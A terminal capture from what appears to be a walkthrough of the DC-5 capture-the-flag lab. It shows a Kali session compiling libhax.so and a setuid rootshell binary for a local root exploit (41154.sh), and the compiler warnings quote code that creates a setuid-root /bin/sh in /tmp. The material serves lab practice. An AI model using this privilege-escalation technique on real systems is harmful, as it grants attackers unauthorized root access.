 root@kali:/home/caixin/work/dc-5#
root@kali:/home/caixin/work/dc-5#
root@kali:/home/caixin/work/dc-5#
root@kali:/home/caixin/work/dc-5# gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c
./libhax.c: In function ‘dropshell’:
./libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
root@kali:/home/caixin/work/dc-5# ls
41154.sh  libhax.c  libhax.so  rootshell.c
root@kali:/home/caixin/work/dc-5# gcc -o ./rootshell ./rootshell.c
./rootshell.c: In function ‘main’:
./rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
./rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
./rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
./rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
./rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
./rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
root@kali:/home/caixin/work/dc-5# ls
41154.sh  libhax.c  libhax.so  rootshell  rootshell.c
root@kali:/home/caixin/work/dc-5#
root@kali:/home/caixin/work/dc-5#